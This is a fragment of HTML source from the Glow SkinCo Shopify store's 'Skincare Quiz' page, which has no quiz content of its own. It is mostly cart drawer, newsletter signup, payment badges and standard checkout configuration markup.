                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Glow SkinCo",
    
      "logo": "https:\/\/glowskinco.co\/cdn\/shop\/files\/logotm-crop_6d1512ac-4e28-4b1e-b65b-b4015b7c65f5.png?v=1672025388\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/glowskincoau",
      "",
      "https:\/\/www.instagram.com\/glowskincoau",
      "https:\/\/www.tiktok.com\/@glowskincoau",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/glowskinco.co\/pages\/skincare-quiz"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=165 165w,//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=330 330w,//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=535 535w,//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=750 750w,//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=1000 1000w,//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894 1024w
              "
              src="//glowskinco.co/cdn/shop/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all"
              
              class="full-unstyled-link"
            >
              SHOP ALL
            </a>
          </h3><p class="card__caption">
              
all
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all"
              
              class="full-unstyled-link"
            >
              SHOP ALL
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=money>$40 AUD</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span><span class=money>$50 AUD</span></span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 AUD</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
          <div class="icartShopifyCartContent">
<section id="shopify-section-template--19670236954868__main" class="shopify-section section"><style data-shopify>.section-template--19670236954868__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19670236954868__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--19670236954868__main-padding">
  <h1 class="main-page-title page-title h0">
    Skincare Quiz
  </h1>
  <div class="rte">
    
  </div>
</div>


</section><section id="shopify-section-template--19670236954868__newsletter" class="shopify-section section"><style data-shopify>.section-template--19670236954868__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19670236954868__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19670236954868__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19670236954868__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19670236954868__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19670236954868__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19670236954868__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
</div>
<div class="ic-additional-checkout-buttons" style="display: none">
&lt;div class=&quot;dynamic-checkout__content&quot; id=&quot;dynamic-checkout-cart&quot; data-shopify=&quot;dynamic-checkout-cart&quot;&gt; &lt;shopify-accelerated-checkout-cart wallet-configs=&quot;[{&amp;quot;supports_subs&amp;quot;:true,&amp;quot;supports_def_opts&amp;quot;:false,&amp;quot;name&amp;quot;:&amp;quot;shop_pay&amp;quot;,&amp;quot;wallet_params&amp;quot;:{&amp;quot;shopId&amp;quot;:34248589447,&amp;quot;merchantName&amp;quot;:&amp;quot;Glow SkinCo&amp;quot;,&amp;quot;personalized&amp;quot;:true}},{&amp;quot;supports_subs&amp;quot;:false,&amp;quot;supports_def_opts&amp;quot;:false,&amp;quot;name&amp;quot;:&amp;quot;paypal&amp;quot;,&amp;quot;wallet_params&amp;quot;:{&amp;quot;shopId&amp;quot;:34248589447,&amp;quot;countryCode&amp;quot;:&amp;quot;AU&amp;quot;,&amp;quot;merchantName&amp;quot;:&amp;quot;Glow SkinCo&amp;quot;,&amp;quot;phoneRequired&amp;quot;:true,&amp;quot;companyRequired&amp;quot;:false,&amp;quot;shippingType&amp;quot;:&amp;quot;shipping&amp;quot;,&amp;quot;shopifyPaymentsEnabled&amp;quot;:true,&amp;quot;hasManagedSellingPlanState&amp;quot;:false,&amp;quot;requiresBillingAgreement&amp;quot;:false,&amp;quot;merchantId&amp;quot;:&amp;quot;5HWY4PWDGRRNA&amp;quot;,&amp;quot;sdkUrl&amp;quot;:&amp;quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=AUD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=5HWY4PWDGRRNA\u0026intent=authorize&amp;quot;}}]&quot; access-token=&quot;abe24449dbde2fa9c89e9841dd04c3ff&quot; buyer-country=&quot;AU&quot; buyer-locale=&quot;en&quot; buyer-currency=&quot;AUD&quot; shop-id=&quot;34248589447&quot; cart-id=&quot;5f723f5bf4ab86f47e447e0a9da20aaf&quot; enabled-flags=&quot;[&amp;quot;ae0f5bf6&amp;quot;]&quot; &gt; &lt;div class=&quot;wallet-button-wrapper&quot;&gt; &lt;ul class=&#39;wallet-cart-grid wallet-cart-grid--skeleton&#39; role=&quot;list&quot; data-shopify-buttoncontainer=&quot;true&quot;&gt; &lt;li data-testid=&#39;grid-cell&#39; class=&#39;wallet-cart-button-container&#39;&gt;&lt;div class=&#39;wallet-cart-button wallet-cart-button__skeleton&#39; role=&#39;button&#39; disabled aria-hidden=&#39;true&#39;&gt;&amp;nbsp&lt;/div&gt;&lt;/li&gt;&lt;li data-testid=&#39;grid-cell&#39; class=&#39;wallet-cart-button-container&#39;&gt;&lt;div class=&#39;wallet-cart-button wallet-cart-button__skeleton&#39; role=&#39;button&#39; disabled aria-hidden=&#39;true&#39;&gt;&amp;nbsp&lt;/div&gt;&lt;/li&gt; &lt;/ul&gt; &lt;/div&gt; &lt;/shopify-accelerated-checkout-cart&gt; &lt;small id=&quot;shopify-buyer-consent&quot; class=&quot;hidden&quot; aria-hidden=&quot;true&quot; data-consent-type=&quot;subscription&quot;&gt; One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the &lt;span id=&quot;shopify-subscription-policy-button&quot;&gt;cancellation policy&lt;/span&gt; and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. &lt;/small&gt; &lt;/div&gt;
</div>
<style>.icartShopifyCartContent{width: 100%;}</style>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19670237282548__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19670237282548__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19670237282548__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19670237282548__footer.color-custom {
    --color-background: 255, 93, 173;
    --gradient-background: #ff5dad;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 0, 0, 0;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
